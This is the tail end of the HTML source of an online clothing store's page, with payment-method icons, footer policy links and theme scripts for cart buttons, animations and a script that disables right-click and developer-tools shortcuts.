gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-ca" title="">ADEPTT.COM</a></small>
        
          <small class="copyright__content">Dress to lead the world!</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/legal-notice">Legal notice</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>
<div style="background-color: #121212; text-align: center; padding: 20px 0; font-size: 14px; color: #fff;">
  <p style="margin: 0;">
    Made by <a href="https://markovandpartners.com" target="_blank" rel="noopener noreferrer" style="color: #fff; text-decoration: none; font-weight: 500; transition: opacity 0.3s ease; display: inline-flex; align-items: center; gap: 6px;">
      Markov & Partners 
      <svg width="14" height="14" viewBox="0 0 14 14" fill="none" style="display: inline-block;">
        <path d="M3 11L11 3M11 3H5M11 3V9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </a>
  </p>
</div>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://adeptt.com';
      window.routes = {
        cart_add_url: '/en-ca/cart/add',
        cart_change_url: '/en-ca/cart/change',
        cart_update_url: '/en-ca/cart/update',
        cart_clear_url: '/en-ca/cart/clear',
        cart_url: '/en-ca/cart',
        predictive_search_url: '/en-ca/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Shop Now`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
